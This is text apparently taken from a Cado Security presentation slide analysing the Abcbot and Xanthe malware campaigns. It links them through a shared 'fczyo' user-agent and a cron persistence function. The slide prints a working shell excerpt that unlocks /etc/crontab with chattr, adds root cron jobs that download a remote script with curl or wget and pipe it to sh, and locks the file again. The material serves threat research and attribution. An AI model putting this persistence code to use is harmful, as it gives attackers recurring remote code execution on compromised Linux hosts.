 CADO//
Abcbot & Xanthe: croncheckgo()
● As name suggests - registers persistence via cron
● Commented lines consistent across campaigns
● Hardcoded user-agent string “fczyo” appears in samples from both campaigns
● This string is also used in the names of additional payloads
985
986 if [ -f "/etc/crontab" ]
987 then
988 cat '/etc/crontab' | grep -vw grep | grep -e $sh_url1 >/dev/null
989 if [ $? -eq 0 ]; then
990 echo /etc/crontab find ok...
991 else
992 chattr -ia /etc/crontab
993 echo "*/31 * * * * root curl -A fczyo-cron/1.5 -sL $sh_url1 | sh >/dev/null 2>&1" >> /etc/crontab
994 echo "*/32 * * * * root cdt -A fczyo-cron/1.5 -sL $sh_url1 | sh >/dev/null 2>&1" >> /etc/crontab
995 echo "*/33 * * * * root wget -O - $sh_url1 | sh >/dev/null 2>&1" >> /etc/crontab
996 echo "*/35 * * * * root wdt -O - $sh_url1 | sh >/dev/null 2>&1" >> /etc/crontab
997 chattr +ia /etc/crontab
998 fi
999 fi
Cado Security | 19
CADO//
LF live
CADO//